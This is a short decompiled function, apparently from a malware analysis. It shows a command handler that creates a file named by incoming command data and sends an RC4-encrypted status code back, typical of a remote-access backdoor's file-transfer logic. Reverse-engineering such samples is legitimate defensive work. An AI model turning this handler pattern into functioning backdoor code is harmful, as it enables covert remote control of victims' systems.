 {
void *result; // rax
HANDLE FileA; // rax
if ( *(_DWORD *)(a2 + 1) )
{
dword_103EEAB0 = *(_DWORD *)(a2 + 1);
lstrcpyA((LPSTR)FileName, (LPCSTR)(a2 + 5));
FileA = CreateFileA(FileName, 0x40000000u, 0, 0i64, 2u, 0x80u, 0i64);
hObject = FileA;
*(_DWORD *)buf = 2;
buf[5] = 0;
if ( FileA == (HANDLE)-1i64 )
buf[4] = 61;
else
buf[4] = 70;
custom_rc4_encrypt_and_send(buf);
result = memset(qword_10005E00, 0, sizeof(qword_10005E00));
dword_10005DF0 = 0;
}
else
{
*(_DWORD *)buf = 2;
buf[4] = 35;
buf[5] = 0;
return (void *)custom_rc4_encrypt_and_send(buf);
}
return result;
}